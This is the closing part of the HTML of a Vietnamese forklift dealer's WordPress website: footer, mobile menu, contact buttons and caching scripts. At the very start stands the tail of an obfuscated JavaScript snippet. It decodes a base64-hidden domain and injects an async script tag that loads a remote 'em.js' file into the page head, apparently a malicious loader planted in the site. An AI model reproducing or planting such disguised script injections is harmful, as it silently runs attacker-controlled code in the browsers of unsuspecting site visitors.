h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0].appendChild(d)}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k};return a()}</script></div></div></div></div><div class="absolute-footer light medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2026 © <strong>Công ty TNHH TMDV xe nâng Phúc Nguyên</strong></div></div></div></div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://xenangbinhthuan.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
<i class="icon-search" aria-hidden="true"></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://xenangbinhthuan.com/">Trang Chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-429"><a href="https://xenangbinhthuan.com/dich-vu/">DỊCH VỤ</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://xenangbinhthuan.com/bao-tri-sua-chua/">BẢO TRÌ SỬA CHỮA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://xenangbinhthuan.com/cho-thue-xe-nang/">CHO THUÊ XE NÂNG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://xenangbinhthuan.com/cung-cap-phu-tung/">CUNG CẤP PHỤ TÙNG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://xenangbinhthuan.com/cung-cap-xe-nang-tay-tai-phan-thiet-binh-thuan/">Cung cấp Xe Nâng Tay</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://xenangbinhthuan.com/cung-cap-lop-xe-nang-tai-phan-thiet-binh-thuan/">Cung cấp Lốp Xe Nâng</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://xenangbinhthuan.com/cua-hang/">Xe NÂNG</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-719"><a href="https://xenangbinhthuan.com/xe-nang-dien-forklift/">Xe nâng điện forklift</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-720"><a href="https://xenangbinhthuan.com/xe-nang-dau-forklift/">XE NÂNG DẦU FORKLIFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a href="https://xenangbinhthuan.com/xe-nang-tay/">Xe nâng tay</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-721"><a href="https://xenangbinhthuan.com/xe-nang-dien-reachtruck/">XE NÂNG ĐIỆN REACHTRUCK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://xenangbinhthuan.com/xe-nang-xang-gas/">Xe nâng xăng gas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://xenangbinhthuan.com/category/thong-tin-ky-thuat/">KHUYẾN MÃI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-63 current_page_item menu-item-1319"><a href="https://xenangbinhthuan.com/lien-he/" aria-current="page">Liên Hệ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://xenangbinhthuan.com/mua-ban-xe-nang/">MUA BÁN XE NÂNG</a></li><li class="header-contact-wrapper"><ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact"><li>
<a href="mailto:m19phan@gmail.com" class="tooltip" title="m19phan@gmail.com">
<i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			       <span>
Email			       </span>
</a></li><li>
<a href="#" onclick="event.preventDefault()" class="tooltip" title="08:00 - 17:00 ">
<i class="icon-clock" aria-hidden="true" style="font-size:16px;"></i>			        <span>08:00 - 17:00</span>
</a></li><li>
<a href="tel:0938.643.645" class="tooltip" title="0938.643.645">
<i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			      <span>0938.643.645</span>
</a></li></ul></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0938643645">
<img data-lazyloaded="1" src="[data-uri]" width="100" height="95" alt="Zalo" data-src="https://xenangbinhthuan.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0938643645">
<img data-lazyloaded="1" src="[data-uri]" width="50" height="50" alt="Phone" data-src="https://xenangbinhthuan.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
</a></div></div></div><div class="phone-bar phone-bar-n">
<a href="tel:0938643645">
<span class="text-phone">0938643645                                </span>
</a></div></div></div> <script type="litespeed/javascript">if(document.querySelector("#all-in-one-vr")){document.querySelector("#all-in-one-vr").addEventListener("click",function(){document.querySelector("#button-contact-vr").classList.toggle("active")})}
jQuery(document).ready(function($){$('#contact-form-vr').click(function(){$('#popup-form-contact-vr').addClass('active')})
$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){$('#popup-form-contact-vr').removeClass('active')})
$('#contact-showroom').click(function(){$('#popup-showroom-vr').addClass('active')})
$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){$('#popup-showroom-vr').removeClass('active')})})</script> <style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #1e73be;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #1e73be;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style><style>#contact-vr .phone-vr-circle-fill,
                #contact-vr .phone-vr-img-circle {
                    background-color: #f28837;
                }

                #contact-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #f28837;
                }</style> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/xenangbinhthuan.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.20.2"},"ajaxurl":"https://xenangbinhthuan.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://xenangbinhthuan.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://xenangbinhthuan.com/wp-content/litespeed/js/bfdbecd6a772eccf62436a332865adf8.js?ver=11a88"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 10:45:39 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 10:45:39 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->